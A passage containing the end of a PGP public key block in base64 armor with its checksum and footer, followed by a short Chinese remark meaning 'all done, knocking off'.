Cu7OyNC8+HKu/NpJ7j8mxDTLrvoD+hD21usssThXgZJ5a31iMWj4i0WUEKFN22KK
+z9pmlOJ5Xfhc2xx+WHtST53Ewk8D+Hjn+mh4s9/pjppdpMFUhr1poXPsI2HTWNe
YcvzcQHwzXj6hvtcXlJj+yzM2iEuRdIJ1r41ABEBAAG0EW5ic2x5MG5AZ21haWwu
Y29tiQEcBBABAgAGBQJVvQV/AAoJENDZ4VE7RHERJVkH/RUeh6qn116Lf5mAScNS
HhWTUulxIllPmnOPxB9/yk0j6fvWE9dDtcS9eFgKCthUQts7OFPhc3ilbYA2Fz7q
m7iAe97aW8pz3AeD6f6MX53Un70B3Z8yJFQbdusbQa1+MI2CCJL44Q/J5654vIGn
XQk6Oc7xWEgxLH+IjNQgh6V+MTce8fOp2SEVPcMZZuz2+XI9nrCV1dfAcwJJyF58
kjxYRRryD57olIyb9GsQgZkvPjHCg5JMdzQqOBoJZFPw/nNCEwQexWrgW7bqL/N8
TM2C0X57+ok7eqj8gUEuX/6FxBtYPpqUIaRT9kdeJPYHsiLJlZcXM0HZrPVvt1HU
Gms=
=PiAQ
-----END PGP PUBLIC KEY BLOCK-----
搞定收工
